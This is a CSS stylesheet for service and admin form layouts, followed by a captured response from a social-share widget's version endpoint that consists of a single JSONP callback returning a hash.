td.service_center { text-align: left; padding: 5px 5px; width: 25%; }
td.service_right { text-align: left; padding: 5px 5px 15px 15px; width: 40%; }
td.service_button { text-align: center; vertical-align: middle; }
select.service { width: 100%; }
input.service { width: 100%; }
input.service_button { text-align: center; width: 60%; height: 30px; border: 2px outset; font: bold 16px arial; }

.red { background-color: #FFC0C0; }

div.admin { width: 95%; height: 100%; margin: 30px 10px; font-size: 12px; }
table.admin { width: 100%; padding: 15px; }
td.admin { text-align: left; padding: 3px 8px; border: none; }
td.admin_description
{
	text-align: right;
	vertical-align: middle;
	padding: 3px 8px;
	border: none;
	font: bold 12px arial;
	width: 120px;
}
td.admin_submit { text-align: left; padding: 8px 180px; border:none; }
input.admin_submit { font: bold 12px arial; }
h1.admin_error { color: red; margin: 24px 140px 24px 140px; }


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1767987406160495
body_size: 396
content:
cb__utl_cb_share_1767987406160495('1ea92d09c43527572b24fe052f11127b');